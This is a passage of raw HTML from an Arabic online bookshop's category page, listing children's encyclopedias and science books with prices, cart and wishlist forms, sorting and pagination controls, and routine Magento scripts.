                                            <input name="form_key" type="hidden" value="1rJq8orM07S8iYjt" />                                            <button type="submit"
                                                    title="أضف لسلة التسوق"
                                                    class="action tocart primary">
                                                <span>أضف لسلة التسوق</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                    <a href="#"
                                       class="action towishlist actions-secondary"
                                       title="أضف لقائمة الرغبات"
                                       aria-label="أضف لقائمة الرغبات"
                                       data-post='{"action":"https:\/\/www.sayeghonline.com\/wishlist\/index\/add\/","data":{"product":117,"uenc":"aHR0cHM6Ly93d3cuc2F5ZWdob25saW5lLmNvbS9lbmN5Y2xvcGVkaWFzL2J1dHRlcmZseS1lbmN5Y2xvcGVkaWFzP2Zvcm1hdD0zODImc2VyaWVzPTE4OSUyQzE5MCUyQzE5OCUyQzI1MA,,"}}'
                                       data-action="add-to-wishlist"
                                       role="button">
                                        <span>أضف لقائمة الرغبات</span>
                                    </a>
                                                                                                                                                                <a href="#"
                                   class="action tocompare actions-secondary"
                                   title="إضافة إلى المقارنة"
                                   aria-label="إضافة إلى المقارنة"
                                   data-post='{"action":"https:\/\/www.sayeghonline.com\/catalog\/product_compare\/add\/","data":{"product":"117","uenc":"aHR0cHM6Ly93d3cuc2F5ZWdob25saW5lLmNvbS9lbmN5Y2xvcGVkaWFzL2J1dHRlcmZseS1lbmN5Y2xvcGVkaWFzP2Zvcm1hdD0zODImc2VyaWVzPTE4OSUyQzE5MCUyQzE5OCUyQzI1MA,,"}}'
                                   role="button">
                                    <span>إضافة إلى المقارنة</span>
                                </a>
                                                            </div>
                        </div>
                                                <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                    </div>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.sayeghonline.com/how-to-be-a-scientist-9786144227558">
                                كيف تكون عالما                            </a>
                        </strong>
                                                                                                <div class="product-reviews-summary short">
                            <div class="rating-summary">
                                <span class="label"><span>Rating:</span></span>
                                <div class="rating-result" title="0%">
                                    <span style="width:0"><span>0%</span></span>
                                </div>
                            </div>
                        </div>
                                                
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="117" data-price-box="product-id-117">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-117"                data-price-amount="12"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">١٢٫٠٠ US$</span></span>
        </span>

</div>                                                
                                            </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info type3" data-container="product-grid">
                                        <div class="product photo product-item-photo">
                        <a href="https://www.sayeghonline.com/science-and-technology-year-by-year-9789953864945" tabindex="-1">
                                                    <img class="product-image-photo default_image porto-lazyload" data-src="https://www.sayeghonline.com/media/catalog/product/cache/d6e26f1f245c4ba0289b4c4a379e9780/d/e/deec38343929ff3c722f4e4bd5ae507e.jpg" width="300" height="300" alt=""/>
                                                </a>
                                                                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://www.sayeghonline.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc2F5ZWdob25saW5lLmNvbS9lbmN5Y2xvcGVkaWFzL2J1dHRlcmZseS1lbmN5Y2xvcGVkaWFzP2Zvcm1hdD0zODImc2VyaWVzPTE4OSUyQzE5MCUyQzE5OCUyQzI1MA%2C%2C/product/124/" method="post">
                                            <input type="hidden" name="product" value="124">
                                            <input type="hidden" name="uenc" value="[base64]">
                                            <input name="form_key" type="hidden" value="1rJq8orM07S8iYjt" />                                            <button type="submit"
                                                    title="أضف لسلة التسوق"
                                                    class="action tocart primary">
                                                <span>أضف لسلة التسوق</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                    <a href="#"
                                       class="action towishlist actions-secondary"
                                       title="أضف لقائمة الرغبات"
                                       aria-label="أضف لقائمة الرغبات"
                                       data-post='{"action":"https:\/\/www.sayeghonline.com\/wishlist\/index\/add\/","data":{"product":124,"uenc":"aHR0cHM6Ly93d3cuc2F5ZWdob25saW5lLmNvbS9lbmN5Y2xvcGVkaWFzL2J1dHRlcmZseS1lbmN5Y2xvcGVkaWFzP2Zvcm1hdD0zODImc2VyaWVzPTE4OSUyQzE5MCUyQzE5OCUyQzI1MA,,"}}'
                                       data-action="add-to-wishlist"
                                       role="button">
                                        <span>أضف لقائمة الرغبات</span>
                                    </a>
                                                                                                                                                                <a href="#"
                                   class="action tocompare actions-secondary"
                                   title="إضافة إلى المقارنة"
                                   aria-label="إضافة إلى المقارنة"
                                   data-post='{"action":"https:\/\/www.sayeghonline.com\/catalog\/product_compare\/add\/","data":{"product":"124","uenc":"aHR0cHM6Ly93d3cuc2F5ZWdob25saW5lLmNvbS9lbmN5Y2xvcGVkaWFzL2J1dHRlcmZseS1lbmN5Y2xvcGVkaWFzP2Zvcm1hdD0zODImc2VyaWVzPTE4OSUyQzE5MCUyQzE5OCUyQzI1MA,,"}}'
                                   role="button">
                                    <span>إضافة إلى المقارنة</span>
                                </a>
                                                            </div>
                        </div>
                                                <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                    </div>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.sayeghonline.com/science-and-technology-year-by-year-9789953864945">
                                العلم والتكنولوجيا عامًا فعامًا                            </a>
                        </strong>
                                                                                                <div class="product-reviews-summary short">
                            <div class="rating-summary">
                                <span class="label"><span>Rating:</span></span>
                                <div class="rating-result" title="0%">
                                    <span style="width:0"><span>0%</span></span>
                                </div>
                            </div>
                        </div>
                                                
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="124" data-price-box="product-id-124">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-124"                data-price-amount="20"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">٢٠٫٠٠ US$</span></span>
        </span>

</div>                                                
                                            </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info type3" data-container="product-grid">
                                        <div class="product photo product-item-photo">
                        <a href="https://www.sayeghonline.com/big-book-of-knowledge-9789953868523" tabindex="-1">
                                                    <img class="product-image-photo default_image porto-lazyload" data-src="https://www.sayeghonline.com/media/catalog/product/cache/d6e26f1f245c4ba0289b4c4a379e9780/9/7/9789953868523.jpg" width="300" height="300" alt=""/>
                                                </a>
                                                                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://www.sayeghonline.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc2F5ZWdob25saW5lLmNvbS9lbmN5Y2xvcGVkaWFzL2J1dHRlcmZseS1lbmN5Y2xvcGVkaWFzP2Zvcm1hdD0zODImc2VyaWVzPTE4OSUyQzE5MCUyQzE5OCUyQzI1MA%2C%2C/product/138/" method="post">
                                            <input type="hidden" name="product" value="138">
                                            <input type="hidden" name="uenc" value="[base64]">
                                            <input name="form_key" type="hidden" value="1rJq8orM07S8iYjt" />                                            <button type="submit"
                                                    title="أضف لسلة التسوق"
                                                    class="action tocart primary">
                                                <span>أضف لسلة التسوق</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                    <a href="#"
                                       class="action towishlist actions-secondary"
                                       title="أضف لقائمة الرغبات"
                                       aria-label="أضف لقائمة الرغبات"
                                       data-post='{"action":"https:\/\/www.sayeghonline.com\/wishlist\/index\/add\/","data":{"product":138,"uenc":"aHR0cHM6Ly93d3cuc2F5ZWdob25saW5lLmNvbS9lbmN5Y2xvcGVkaWFzL2J1dHRlcmZseS1lbmN5Y2xvcGVkaWFzP2Zvcm1hdD0zODImc2VyaWVzPTE4OSUyQzE5MCUyQzE5OCUyQzI1MA,,"}}'
                                       data-action="add-to-wishlist"
                                       role="button">
                                        <span>أضف لقائمة الرغبات</span>
                                    </a>
                                                                                                                                                                <a href="#"
                                   class="action tocompare actions-secondary"
                                   title="إضافة إلى المقارنة"
                                   aria-label="إضافة إلى المقارنة"
                                   data-post='{"action":"https:\/\/www.sayeghonline.com\/catalog\/product_compare\/add\/","data":{"product":"138","uenc":"aHR0cHM6Ly93d3cuc2F5ZWdob25saW5lLmNvbS9lbmN5Y2xvcGVkaWFzL2J1dHRlcmZseS1lbmN5Y2xvcGVkaWFzP2Zvcm1hdD0zODImc2VyaWVzPTE4OSUyQzE5MCUyQzE5OCUyQzI1MA,,"}}'
                                   role="button">
                                    <span>إضافة إلى المقارنة</span>
                                </a>
                                                            </div>
                        </div>
                                                <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                    </div>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.sayeghonline.com/big-book-of-knowledge-9789953868523">
                                موسوعة المعارف المصوّرة                            </a>
                        </strong>
                                                                                                <div class="product-reviews-summary short">
                            <div class="rating-summary">
                                <span class="label"><span>Rating:</span></span>
                                <div class="rating-result" title="0%">
                                    <span style="width:0"><span>0%</span></span>
                                </div>
                            </div>
                        </div>
                                                
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="138" data-price-box="product-id-138">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-138"                data-price-amount="26.5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">٢٦٫٥٠ US$</span></span>
        </span>

</div>                                                
                                            </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info type3" data-container="product-grid">
                                        <div class="product photo product-item-photo">
                        <a href="https://www.sayeghonline.com/dk-illustrated-encyclopedia-9789953869209" tabindex="-1">
                                                    <img class="product-image-photo default_image porto-lazyload" data-src="https://www.sayeghonline.com/media/catalog/product/cache/d6e26f1f245c4ba0289b4c4a379e9780/2/b/2b45757d7cb27b4a0f67b0e0b974bb7a.jpg" width="300" height="300" alt=""/>
                                                </a>
                                                                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://www.sayeghonline.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc2F5ZWdob25saW5lLmNvbS9lbmN5Y2xvcGVkaWFzL2J1dHRlcmZseS1lbmN5Y2xvcGVkaWFzP2Zvcm1hdD0zODImc2VyaWVzPTE4OSUyQzE5MCUyQzE5OCUyQzI1MA%2C%2C/product/139/" method="post">
                                            <input type="hidden" name="product" value="139">
                                            <input type="hidden" name="uenc" value="[base64]">
                                            <input name="form_key" type="hidden" value="1rJq8orM07S8iYjt" />                                            <button type="submit"
                                                    title="أضف لسلة التسوق"
                                                    class="action tocart primary">
                                                <span>أضف لسلة التسوق</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                    <a href="#"
                                       class="action towishlist actions-secondary"
                                       title="أضف لقائمة الرغبات"
                                       aria-label="أضف لقائمة الرغبات"
                                       data-post='{"action":"https:\/\/www.sayeghonline.com\/wishlist\/index\/add\/","data":{"product":139,"uenc":"aHR0cHM6Ly93d3cuc2F5ZWdob25saW5lLmNvbS9lbmN5Y2xvcGVkaWFzL2J1dHRlcmZseS1lbmN5Y2xvcGVkaWFzP2Zvcm1hdD0zODImc2VyaWVzPTE4OSUyQzE5MCUyQzE5OCUyQzI1MA,,"}}'
                                       data-action="add-to-wishlist"
                                       role="button">
                                        <span>أضف لقائمة الرغبات</span>
                                    </a>
                                                                                                                                                                <a href="#"
                                   class="action tocompare actions-secondary"
                                   title="إضافة إلى المقارنة"
                                   aria-label="إضافة إلى المقارنة"
                                   data-post='{"action":"https:\/\/www.sayeghonline.com\/catalog\/product_compare\/add\/","data":{"product":"139","uenc":"aHR0cHM6Ly93d3cuc2F5ZWdob25saW5lLmNvbS9lbmN5Y2xvcGVkaWFzL2J1dHRlcmZseS1lbmN5Y2xvcGVkaWFzP2Zvcm1hdD0zODImc2VyaWVzPTE4OSUyQzE5MCUyQzE5OCUyQzI1MA,,"}}'
                                   role="button">
                                    <span>إضافة إلى المقارنة</span>
                                </a>
                                                            </div>
                        </div>
                                                <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                    </div>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.sayeghonline.com/dk-illustrated-encyclopedia-9789953869209">
                                موسوعة المعارف الشاملة                            </a>
                        </strong>
                                                                                                <div class="product-reviews-summary short">
                            <div class="rating-summary">
                                <span class="label"><span>Rating:</span></span>
                                <div class="rating-result" title="0%">
                                    <span style="width:0"><span>0%</span></span>
                                </div>
                            </div>
                        </div>
                                                
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="139" data-price-box="product-id-139">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-139"                data-price-amount="42"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">٤٢٫٠٠ US$</span></span>
        </span>

</div>                                                
                                            </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info type3" data-container="product-grid">
                                        <div class="product photo product-item-photo">
                        <a href="https://www.sayeghonline.com/how-things-work-9953103526" tabindex="-1">
                                                    <img class="product-image-photo default_image porto-lazyload" data-src="https://www.sayeghonline.com/media/catalog/product/cache/d6e26f1f245c4ba0289b4c4a379e9780/9/9/9953103526.jpg" width="300" height="300" alt=""/>
                                                </a>
                                                                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://www.sayeghonline.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc2F5ZWdob25saW5lLmNvbS9lbmN5Y2xvcGVkaWFzL2J1dHRlcmZseS1lbmN5Y2xvcGVkaWFzP2Zvcm1hdD0zODImc2VyaWVzPTE4OSUyQzE5MCUyQzE5OCUyQzI1MA%2C%2C/product/45/" method="post">
                                            <input type="hidden" name="product" value="45">
                                            <input type="hidden" name="uenc" value="[base64],">
                                            <input name="form_key" type="hidden" value="1rJq8orM07S8iYjt" />                                            <button type="submit"
                                                    title="أضف لسلة التسوق"
                                                    class="action tocart primary">
                                                <span>أضف لسلة التسوق</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                    <a href="#"
                                       class="action towishlist actions-secondary"
                                       title="أضف لقائمة الرغبات"
                                       aria-label="أضف لقائمة الرغبات"
                                       data-post='{"action":"https:\/\/www.sayeghonline.com\/wishlist\/index\/add\/","data":{"product":45,"uenc":"aHR0cHM6Ly93d3cuc2F5ZWdob25saW5lLmNvbS9lbmN5Y2xvcGVkaWFzL2J1dHRlcmZseS1lbmN5Y2xvcGVkaWFzP2Zvcm1hdD0zODImc2VyaWVzPTE4OSUyQzE5MCUyQzE5OCUyQzI1MA,,"}}'
                                       data-action="add-to-wishlist"
                                       role="button">
                                        <span>أضف لقائمة الرغبات</span>
                                    </a>
                                                                                                                                                                <a href="#"
                                   class="action tocompare actions-secondary"
                                   title="إضافة إلى المقارنة"
                                   aria-label="إضافة إلى المقارنة"
                                   data-post='{"action":"https:\/\/www.sayeghonline.com\/catalog\/product_compare\/add\/","data":{"product":"45","uenc":"aHR0cHM6Ly93d3cuc2F5ZWdob25saW5lLmNvbS9lbmN5Y2xvcGVkaWFzL2J1dHRlcmZseS1lbmN5Y2xvcGVkaWFzP2Zvcm1hdD0zODImc2VyaWVzPTE4OSUyQzE5MCUyQzE5OCUyQzI1MA,,"}}'
                                   role="button">
                                    <span>إضافة إلى المقارنة</span>
                                </a>
                                                            </div>
                        </div>
                                                <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                    </div>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.sayeghonline.com/how-things-work-9953103526">
                                الآليات من الرافعة إلى الحاسوب                            </a>
                        </strong>
                                                                                                <div class="product-reviews-summary short">
                            <div class="rating-summary">
                                <span class="label"><span>Rating:</span></span>
                                <div class="rating-result" title="0%">
                                    <span style="width:0"><span>0%</span></span>
                                </div>
                            </div>
                        </div>
                                                
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="45" data-price-box="product-id-45">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-45"                data-price-amount="13.25"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">١٣٫٢٥ US$</span></span>
        </span>

</div>                                                
                                            </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info type3" data-container="product-grid">
                                        <div class="product photo product-item-photo">
                        <a href="https://www.sayeghonline.com/hand-book-of-gemstones-9953103844" tabindex="-1">
                                                    <img class="product-image-photo default_image porto-lazyload" data-src="https://www.sayeghonline.com/media/catalog/product/cache/d6e26f1f245c4ba0289b4c4a379e9780/9/9/9953103844.jpg" width="300" height="300" alt=""/>
                                                </a>
                                                                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://www.sayeghonline.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc2F5ZWdob25saW5lLmNvbS9lbmN5Y2xvcGVkaWFzL2J1dHRlcmZseS1lbmN5Y2xvcGVkaWFzP2Zvcm1hdD0zODImc2VyaWVzPTE4OSUyQzE5MCUyQzE5OCUyQzI1MA%2C%2C/product/47/" method="post">
                                            <input type="hidden" name="product" value="47">
                                            <input type="hidden" name="uenc" value="[base64],">
                                            <input name="form_key" type="hidden" value="1rJq8orM07S8iYjt" />                                            <button type="submit"
                                                    title="أضف لسلة التسوق"
                                                    class="action tocart primary">
                                                <span>أضف لسلة التسوق</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                    <a href="#"
                                       class="action towishlist actions-secondary"
                                       title="أضف لقائمة الرغبات"
                                       aria-label="أضف لقائمة الرغبات"
                                       data-post='{"action":"https:\/\/www.sayeghonline.com\/wishlist\/index\/add\/","data":{"product":47,"uenc":"aHR0cHM6Ly93d3cuc2F5ZWdob25saW5lLmNvbS9lbmN5Y2xvcGVkaWFzL2J1dHRlcmZseS1lbmN5Y2xvcGVkaWFzP2Zvcm1hdD0zODImc2VyaWVzPTE4OSUyQzE5MCUyQzE5OCUyQzI1MA,,"}}'
                                       data-action="add-to-wishlist"
                                       role="button">
                                        <span>أضف لقائمة الرغبات</span>
                                    </a>
                                                                                                                                                                <a href="#"
                                   class="action tocompare actions-secondary"
                                   title="إضافة إلى المقارنة"
                                   aria-label="إضافة إلى المقارنة"
                                   data-post='{"action":"https:\/\/www.sayeghonline.com\/catalog\/product_compare\/add\/","data":{"product":"47","uenc":"aHR0cHM6Ly93d3cuc2F5ZWdob25saW5lLmNvbS9lbmN5Y2xvcGVkaWFzL2J1dHRlcmZseS1lbmN5Y2xvcGVkaWFzP2Zvcm1hdD0zODImc2VyaWVzPTE4OSUyQzE5MCUyQzE5OCUyQzI1MA,,"}}'
                                   role="button">
                                    <span>إضافة إلى المقارنة</span>
                                </a>
                                                            </div>
                        </div>
                                                <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                    </div>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.sayeghonline.com/hand-book-of-gemstones-9953103844">
                                الأحجار الكريمة                            </a>
                        </strong>
                                                                                                <div class="product-reviews-summary short">
                            <div class="rating-summary">
                                <span class="label"><span>Rating:</span></span>
                                <div class="rating-result" title="0%">
                                    <span style="width:0"><span>0%</span></span>
                                </div>
                            </div>
                        </div>
                                                
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="47" data-price-box="product-id-47">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-47"                data-price-amount="8.5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">٨٫٥٠ US$</span></span>
        </span>

</div>                                                
                                            </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info type3" data-container="product-grid">
                                        <div class="product photo product-item-photo">
                        <a href="https://www.sayeghonline.com/fossil-fuel-9953104808" tabindex="-1">
                                                    <img class="product-image-photo default_image porto-lazyload" data-src="https://www.sayeghonline.com/media/catalog/product/cache/d6e26f1f245c4ba0289b4c4a379e9780/9/9/9953104808.jpg" width="300" height="300" alt=""/>
                                                </a>
                                                                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://www.sayeghonline.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc2F5ZWdob25saW5lLmNvbS9lbmN5Y2xvcGVkaWFzL2J1dHRlcmZseS1lbmN5Y2xvcGVkaWFzP2Zvcm1hdD0zODImc2VyaWVzPTE4OSUyQzE5MCUyQzE5OCUyQzI1MA%2C%2C/product/49/" method="post">
                                            <input type="hidden" name="product" value="49">
                                            <input type="hidden" name="uenc" value="[base64],">
                                            <input name="form_key" type="hidden" value="1rJq8orM07S8iYjt" />                                            <button type="submit"
                                                    title="أضف لسلة التسوق"
                                                    class="action tocart primary">
                                                <span>أضف لسلة التسوق</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                    <a href="#"
                                       class="action towishlist actions-secondary"
                                       title="أضف لقائمة الرغبات"
                                       aria-label="أضف لقائمة الرغبات"
                                       data-post='{"action":"https:\/\/www.sayeghonline.com\/wishlist\/index\/add\/","data":{"product":49,"uenc":"aHR0cHM6Ly93d3cuc2F5ZWdob25saW5lLmNvbS9lbmN5Y2xvcGVkaWFzL2J1dHRlcmZseS1lbmN5Y2xvcGVkaWFzP2Zvcm1hdD0zODImc2VyaWVzPTE4OSUyQzE5MCUyQzE5OCUyQzI1MA,,"}}'
                                       data-action="add-to-wishlist"
                                       role="button">
                                        <span>أضف لقائمة الرغبات</span>
                                    </a>
                                                                                                                                                                <a href="#"
                                   class="action tocompare actions-secondary"
                                   title="إضافة إلى المقارنة"
                                   aria-label="إضافة إلى المقارنة"
                                   data-post='{"action":"https:\/\/www.sayeghonline.com\/catalog\/product_compare\/add\/","data":{"product":"49","uenc":"aHR0cHM6Ly93d3cuc2F5ZWdob25saW5lLmNvbS9lbmN5Y2xvcGVkaWFzL2J1dHRlcmZseS1lbmN5Y2xvcGVkaWFzP2Zvcm1hdD0zODImc2VyaWVzPTE4OSUyQzE5MCUyQzE5OCUyQzI1MA,,"}}'
                                   role="button">
                                    <span>إضافة إلى المقارنة</span>
                                </a>
                                                            </div>
                        </div>
                                                <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                    </div>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.sayeghonline.com/fossil-fuel-9953104808">
                                الوقد الأحفورية                            </a>
                        </strong>
                                                                                                <div class="product-reviews-summary short">
                            <div class="rating-summary">
                                <span class="label"><span>Rating:</span></span>
                                <div class="rating-result" title="0%">
                                    <span style="width:0"><span>0%</span></span>
                                </div>
                            </div>
                        </div>
                                                
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="49" data-price-box="product-id-49">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-49"                data-price-amount="7"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">٧٫٠٠ US$</span></span>
        </span>

</div>                                                
                                            </div>
                </div>
                </li>                    </ol>
    </div>
            <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"desc","orderDefault":"new","limitDefault":12,"url":"https:\/\/www.sayeghonline.com\/encyclopedias\/butterfly-encyclopedias?format=382&series=189%2C190%2C198%2C250","formKey":"1rJq8orM07S8iYjt","post":true}}'>
        <a href="#" class="porto-product-filters-toggle sidebar-toggle d-inline-flex d-lg-none"><svg data-name="Layer 3" id="Layer_3" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><line class="cls-1" x1="15" x2="26" y1="9" y2="9"></line><line class="cls-1" x1="6" x2="9" y1="9" y2="9"></line><line class="cls-1" x1="23" x2="26" y1="16" y2="16"></line><line class="cls-1" x1="6" x2="17" y1="16" y2="16"></line><line class="cls-1" x1="17" x2="26" y1="23" y2="23"></line><line class="cls-1" x1="6" x2="11" y1="23" y2="23"></line><path class="cls-2" d="M14.5,8.92A2.6,2.6,0,0,1,12,11.5,2.6,2.6,0,0,1,9.5,8.92a2.5,2.5,0,0,1,5,0Z"></path><path class="cls-2" d="M22.5,15.92a2.5,2.5,0,1,1-5,0,2.5,2.5,0,0,1,5,0Z"></path><path class="cls-3" d="M21,16a1,1,0,1,1-2,0,1,1,0,0,1,2,0Z"></path><path class="cls-2" d="M16.5,22.92A2.6,2.6,0,0,1,14,25.5a2.6,2.6,0,0,1-2.5-2.58,2.5,2.5,0,0,1,5,0Z"></path></svg> <span>Filter</span></a>
                    <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">رتب حسب</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="isbn"
                                >
                ISBN            </option>
                    <option value="rating_summary"
                                >
                Top Rated            </option>
                    <option value="name"
                                >
                اسم المنتج            </option>
                    <option value="price_asc"
                                >
                Price: low to high            </option>
                    <option value="price_desc"
                                >
                Price: high to low            </option>
                    <option value="author"
                                >
                المؤلف            </option>
                    <option value="new"
                                    selected="selected"
                                >
                جديد            </option>
                    <option value="series"
                                >
                السلسلة            </option>
                    <option value="languages"
                                >
                اللغة            </option>
                    <option value="bestsellers"
                                >
                Best Sellers            </option>
                    <option value="most_viewed"
                                >
                يشاهد كثيرا            </option>
                    <option value="reviews_count"
                                >
                Reviews Count            </option>
            </select>
            <a title="&#x0627;&#x0644;&#x0635;&#x0639;&#x0648;&#x062F;&#x20;&#x0627;&#x0644;&#x0649;&#x20;&#x0645;&#x062C;&#x0645;&#x0648;&#x0639;&#x0629;&#x20;&#x0627;&#x0644;&#x062A;&#x0646;&#x0628;&#x064A;&#x0647;"
           href="#"
           class="action sorter-action sort-desc"
           data-role="direction-switcher"
           data-value="asc">
            <span>الصعود الى مجموعة التنبيه</span>
        </a>
    </div>
        
        <p class="toolbar-amount" id="toolbar-amount">
            <span class="toolbar-number">١</span>-<span class="toolbar-number">١٢</span> من <span class="toolbar-number">٣١</span> منتج    </p>

        
    
        
                <div class="pages">
            <strong class="label pages-label" id="paging-label">حقيبة</strong>
            <ul class="items pages-items" aria-labelledby="paging-label">
            
            
            
                                                <li class="item current">
                        <strong class="page">
                            <span class="label">حاليا انت تقرأ الصفحة</span>
                            <span>١</span>
                        </strong>
                    </li>
                                                                <li class="item">
                        <a href="https://www.sayeghonline.com/encyclopedias/butterfly-encyclopedias?format=382&amp;p=2&amp;series=189%2C190%2C198%2C250" class="page">
                            <span class="label">حقيبة</span>
                            <span>٢</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://www.sayeghonline.com/encyclopedias/butterfly-encyclopedias?format=382&amp;p=3&amp;series=189%2C190%2C198%2C250" class="page">
                            <span class="label">حقيبة</span>
                            <span>٣</span>
                        </a>
                    </li>
                            
            
            
                            <li class="item pages-item-next">
                                        <a class="action  next"
                       href="https://www.sayeghonline.com/encyclopedias/butterfly-encyclopedias?format=382&amp;p=2&amp;series=189%2C190%2C198%2C250"
                       title="&#x0627;&#x0644;&#x062A;&#x0627;&#x0644;&#x064A;">
                        <span class="label">حقيبة</span>
                        <span>التالي</span>
                    </a>
                </li>
                        </ul>
        </div>
        
    
    

        <div class="field limiter">
    <label class="label" for="limiter">
        <span>أعرض</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="12"
                                            selected="selected"
                    >
                    ١٢                </option>
                            <option value="24"
                    >
                    ٢٤                </option>
                            <option value="36"
                    >
                    ٣٦                </option>
                    </select>
    </div>
    <span class="limiter-text">لكل صفحة</span>
</div>
                        <div class="modes">
                            <strong class="modes-label" id="modes-label">مشاهدة كا</strong>
                                                <strong title="&#x0627;&#x0644;&#x0634;&#x0628;&#x0643;&#x0629;"
                            class="modes-mode active mode-grid"
                            data-value="grid">
                        <span>الشبكة</span>
                    </strong>
                                                                <a class="modes-mode mode-list"
                       title="&#x0642;&#x0627;&#x0626;&#x0645;&#x0629;"
                       href="#"
                       data-role="mode-switcher"
                       data-value="list"
                       id="mode-list"
                       aria-labelledby="modes-label mode-list">
                        <span>قائمة</span>
                    </a>
                                        </div>
            </div>
            <script type="text/x-magento-init">
        {
            "[data-role=tocart-form], .form.map.checkout": {
                "catalogAddToCart": {}
            }
        }
        </script>
                <script type="text/javascript">
            require([
                'jquery'
            ], function ($) {
                $('.main .products.grid .product-items li.product-item:nth-child(2n)').addClass('nth-child-2n');
                $('.main .products.grid .product-items li.product-item:nth-child(2n+1)').addClass('nth-child-2np1');
                $('.main .products.grid .product-items li.product-item:nth-child(3n)').addClass('nth-child-3n');
                $('.main .products.grid .product-items li.product-item:nth-child(3n+1)').addClass('nth-child-3np1');
                $('.main .products.grid .product-items li.product-item:nth-child(4n)').addClass('nth-child-4n');
                $('.main .products.grid .product-items li.product-item:nth-child(4n+1)').addClass('nth-child-4np1');
                $('.main .products.grid .product-items li.product-item:nth-child(5n)').addClass('nth-child-5n');
                $('.main .products.grid .product-items li.product-item:nth-child(5n+1)').addClass('nth-child-5np1');
                $('.main .products.grid .product-items li.product-item:nth-child(6n)').addClass('nth-child-6n');
                $('.main .products.grid .product-items li.product-item:nth-child(6n+1)').addClass('nth-child-6np1');
                $('.main .products.grid .product-items li.product-item:nth-child(7n)').addClass('nth-child-7n');
                $('.main .products.grid .product-items li.product-item:nth-child(7n+1)').addClass('nth-child-7np1');
